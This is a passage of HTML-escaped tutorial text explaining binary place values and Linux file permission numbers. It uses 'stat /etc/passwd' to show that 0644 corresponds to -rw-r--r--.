100\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;5 -\u0026gt; \u0026nbsp; 101\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;6 -\u0026gt; \u0026nbsp; 110\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;7 -\u0026gt; \u0026nbsp; 111\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;8 -\u0026gt;\u0026nbsp; 1000\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;etc...\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach additional enabled bit adds \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E2**(bit_number)\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E to the resulting number, where 0b100\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026lt;- this is the starting bit and it’s bit number is \u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E(\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E - prefix to identify binary number)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0001 == 2**0 == 1 (decimal)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0010 == 2**1 == 2 (decimal)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0100 == 2**2 == 4 (decimal)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1000 == 2**3 == 8 (decimal)\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo practically, we can add above numbers in binary:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E--------------------------------\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0001\u0026nbsp; (1) | 0011 (3) | 0111 (7)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;+\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; + \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; +\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0010\u0026nbsp; (2) | 0100 (4) | 1000 (8)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;=\u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; = \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; =\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E0011\u0026nbsp; (3) | 0111 (7) | 1111 (15)\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E4 enabled bits in number 0b1111 could be converted to decimal with this formula: \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E0b\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E111 == 2**(bit_number+1)-1 == 15\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewhere \u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERED\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E bit number is \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E3\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E (starting from \u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"color: #202122; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EBack to file permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELet’s issue another command to check file permissions:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Estat \/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;File: \/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;Size: 2829\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBlocks: 8\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; IO Block: 4096 \u0026nbsp; regular file\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDevice: fd00h\/64768d\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"Apple-tab-span\" style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EInode: 30937510\u0026nbsp; \u0026nbsp; Links: 1\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EAccess: (\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E0644\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/-rw-r--r--)\u0026nbsp; Uid: (0\/root) \u0026nbsp; Gid: (0\/root)\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAccess: 2021-08-07 15:47:01.513224885 +0300\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EModify: 2021-07-29 15:46:25.903259562 +0300\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChange: 2021-07-29 15:46:25.903259562 +0300\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;Birth: -\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHere we can see some number (\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein red\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E) representing file permissions: 0644\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E0644\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E is the numeric representation of \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E-rw-r--r--\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 21pt;\"\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOWNER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGROUP\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd colspan=\"3\" style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EANY\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EW\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EX\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background-color: #6aa84f; border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"background-color: transparent; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ER\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 1pt; border-left: solid #000000 1pt; border-right: solid #000000 1pt; border-top: solid #000000 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt 5pt 5pt 